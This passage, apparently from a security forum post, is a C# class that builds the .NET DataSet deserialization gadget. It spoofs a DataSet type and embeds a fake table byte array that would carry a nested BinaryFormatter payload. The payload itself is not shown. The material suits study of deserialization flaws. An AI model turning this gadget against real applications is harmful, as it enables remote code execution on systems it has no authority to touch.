 public class DataSetMarshal : ISerializable
{
byte[] _fakeTable;
public void GetObjectData([NotNull]SerializationInfo info, StreamingContext context)
{
info.SetType(typeof(System.Data.DataSet));
info.AddValue(name:"DataSet.RemotingFormat", value:System.Data.SerializationFormat.Binary);
info.AddValue(name:"DataSet.DataSetName", value:"");
info.AddValue(name:"DataSet.Namespace", value:"");
info.AddValue(name:"DataSet.Prefix", value:"");
info.AddValue(name:"DataSet.CaseSensitive", value:false);
info.AddValue(name:"DataSet.LocaleLCID", value:0x409);
info.AddValue(name:"DataSet.EnforceConstraints", value:false);
info.AddValue(name:"DataSet.ExtendedProperties", value:(System.Data.PropertyCollection)null);
info.AddValue(name:"DataSet.Tables.Count", value:1);
info.AddValue(name:"DataSet.Tables_0", _fakeTable);
}
先知社区